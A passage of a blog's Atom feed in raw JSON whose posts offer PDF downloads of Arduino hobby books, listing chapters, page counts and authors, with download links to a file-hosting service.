chapter to help you make sure you understand the concepts.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Getting Started.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Making Light Patterns.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Input.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Sound.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Making a digital thermometer.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Graphics (Pictures) on our LCD.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Sensors Galore.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Making a rubber band gun.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Make your own project.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Next Steps.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Introduction to Arduino: A piece of cake.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 13.3 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 173.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2011.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Alan G Smith.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgncOy2Bm6hxSXBX4\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4701619228066749546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4701619228066749546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/introduction-to-arduino-download-pdf.html","title":"Introduction to Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s72-c\/Introduction+to+Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4218171006419961648"},"published":{"$t":"2020-06-19T18:38:00.003+01:00"},"updated":{"$t":"2022-06-06T01:19:20.736+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"20 Unbelievable Arduino Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003E20 Unbelievable Arduino Projects\u003C\/span\u003E PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E20 Unbelievable Arduino Projects\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s1600\/20+Unbelievable+Arduino+Projects.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download 20 Unbelievable Arduino Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s640\/20+Unbelievable+Arduino+Projects.jpg\" title=\"Download 20 Unbelievable Arduino Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E20 Unbelievable Arduino Projects\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino's world-saving projects show that it needs more than a few tools, some wires and sensors, an Arduino panel, and a little gloss to build devices that reduce energy bills, help you develop our food, and monitor pollution in the air and in the ground, beware of earthquakes. Arduino projects to save the world offer the types of sensors needed to collect environmental data from temperature sensors to motion sensors ..\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EHere are twenty amazing Arduino projects that you almost wouldn't believe, if not for that they are the real deal. These authors have turned their wildest dreams into\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003Ereality with the power of Arduino, an easy-to-use microcontroller development board. It is no wonder that Arduino literally translates to \"Strong friend (masculine)\" in\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EItalian. Anything is possible with the mighty power of Arduino. It's compact, it's straightforward, and makes embedding electronics into the world-at-large fun and easy.\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECheck out some of these amazing projects, and get inspired to build your own reality.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: LED Cube 8x8x8.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: Power Laces- the Auto lacing shoe.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Plantduino Greenhouse.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: The EyeWriter 2.0.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Twitter Mood Light - The World's Mood in a Box.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Flamethrowing Jack-O'-Lantern.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Make a 24X6 LED matrix.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Secret Knock Detecting Door Lock.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: turn signal biking jacket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Tree Climbing Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Rave Rover - Mobile Dance Stage.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Type Case, the making of a low-resolution display.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Sigh Collector.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Make a Fire Breathing Animetronic Pony from FurReal Butterscotch or S'Mores.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15: Tweet-a-watt - How to make a twittering power meter.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16: Bubblesteen Bubble Machine.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 17: Arduino R\/C Lawnmower (painted).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 18: How to Build an Arduino Powered Chess Playing Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 19: A Makers Wedding - Photo booth.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: 20 unbelievable arduino projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 30.1 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 431.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Multiple.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgngXlqa2YXSU3HfE\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4218171006419961648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4218171006419961648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/20-unbelievable-arduino-projects.html","title":"20 Unbelievable Arduino Projects Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMSFeIKs_E73KNvdx3paoOxzW7DZ2oFo1cTv1ZXkAVpH4fBYqVOzBqSbraDsia16CHJ4SntYhRFeKFwqaRCl8j_MeG9QWJjzuvlCNzUKv-tklmhj0B1HDG2NKtNXUMyFJbWIavub7if0\/s72-c\/20+Unbelievable+Arduino+Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-534473118844919678"},"published":{"$t":"2020-06-18T18:18:00.001+01:00"},"updated":{"$t":"2022-05-19T12:18:38.443+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Connecting Arduino to the Web Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nArduino\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EConnecting Arduino to the Web\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EConnecting Arduino to the Web.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s1600\/Connecting+Arduino+to+the+Web+pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Connecting Arduino to the Web PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s640\/Connecting+Arduino+to+the+Web+pdf.jpg\" title=\"Download Connecting Arduino to the Web PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EConnecting Arduino to the Web.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nMake physical interfaces that cooperate with the Internet and website pages. With Arduino and JavaScript, you can make intuitive, intelligent shows and associated gadgets that send or get information to the web. You'll profit by the procedures expected to set up electronic segments, gather information, and make site pages that are equipped for communicating with electronic segments. Through activities, tasks, and clarifications, this book will give you the essential aptitudes in building up the web and gadgets expected to make associated physical interfaces and assemble drawing in representations with a lot of JavaScript libraries.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Arduino, Circuits and Components.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Creating a Web Server.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Arduino to Front End Part I.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Introduction to Creating Web Content.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Front End to Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Arduino to Front End Part II.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Visualizing Data.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Create a Web Dashboard.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Physical Data Visualization with Live Data.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Creating a Game Controller.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Connecting Arduino to the Web: Front End Development Using JavaScript.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nSize: 6.90 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nPages: 402.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2018.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Indira Knight.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgkXOtlTrNCk4v7Ke\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/534473118844919678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/534473118844919678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/connecting-arduino-to-web-download-pdf.html","title":"Connecting Arduino to the Web Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfgwlA0uxFLumVmrBSLmACw3LvfZyvjk0bXBzF-04grWS9OBOSsownle8lAKYfUw0RjO_lopEPM0_0LwLG6-3gP1OOKi42qad9_rjOaTyT4WK1zLKDvwCFiSgKINNGOYQmn8hfgp7-ug\/s72-c\/Connecting+Arduino+to+the+Web+pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1598475503922977939"},"published":{"$t":"2020-05-19T03:18:00.001+01:00"},"updated":{"$t":"2022-05-16T19:39:40.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":" Make Action Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EMake Action PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EMake Action\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s1600\/Make-Action-pdf-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Make Action PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s640\/Make-Action-pdf-bookbenefits.jpg\" title=\"Download Make Action PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EMake Action PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFrom the rudiments and logically to more noteworthy difficulties, this book makes you stride by-step through analyses and activities that exhibit how to make Arduino or Raspberry Pi make and control movement, light and sound. At the end of the day: activity! Arduino is a straightforward microcontroller with a simple to-pick up programming condition, while Raspberry Pi is a Linux PC. This book unmistakably clarifies the contrasts among Arduino and Raspberry Pi, when they ought to be utilized, and the reasons that suit each.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Quickstart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Basic Electronics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Motors, Pumps, and Actuators.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Advanced Motor Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Servomotors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Stepper Motors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Heating and Cooling.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Control Loops.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Controlling AC.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Displays.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 15: Sound.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 16: The Internet of Things.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Make: Action: Movement, Light, and Sound with Arduino and Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 140 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 355.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Simon Monk.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgj12mta1ejMRNhfX\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1598475503922977939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1598475503922977939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/make-action-download-pdf.html","title":" Make Action Download 